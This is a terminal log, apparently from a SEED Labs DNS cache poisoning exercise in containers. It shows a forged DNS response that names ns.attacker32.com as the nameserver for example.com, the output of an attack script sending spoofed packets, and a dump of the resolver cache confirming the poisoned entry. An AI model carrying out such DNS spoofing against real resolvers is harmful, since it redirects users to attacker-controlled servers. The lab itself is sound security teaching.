 root@2f3d17df9e37:/# dig www.example.com
; <<>> DiG 9.16.1-Ubuntu <<>> www.example.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 11651
;; flags: qr aa; QUERY: 1, ANSWER: 1, AUTHORITY: 2, ADDITIONAL: 3
;; QUESTION SECTION:
;www.example.com. IN A
;; ANSWER SECTION:
www.example.com. 259200 IN A 2.3.4.5
;; AUTHORITY SECTION:
example.com. 259200 IN NS ns.example.net.
example.com. 259200 IN NS ns.attacker32.com.
;; ADDITIONAL SECTION:
ns.attacker32.com. 259200 IN A 1.2.3.4
ns.example.net. 259200 IN A 5.6.7.8
www.facebook.com. 259200 IN A 3.4.5.6
;; Query time: 8 msec
;; SERVER: 10.9.0.53#53(10.9.0.53)
;; WHEN: Sun Sep 19 15:34:04 UTC 2021
;; MSG SIZE rcvd: 240
root@seed:/volumes# python3 ./task4.py
10.9.0.5 --> 10.9.0.53: 11651
.
Sent 1 packets.
10.9.0.53 --> 199.43.135.53: 23508
.
Sent 1 packets.
root@dfbbb30aca8e:/# rndc dumpdb -cache && cat /var/cache/bind/dump.db | grep 'ns.attacker\
root@dfbbb30aca8e:/# rndc dumpdb -cache && cat /var/cache/bind/dump.db | grep 'ns.attacker\|ns.example\|facebook
'
example.com. 777567 NS ns.example.net.
777567 NS ns.attacker32.com.
root@dfbbb30aca8e:/#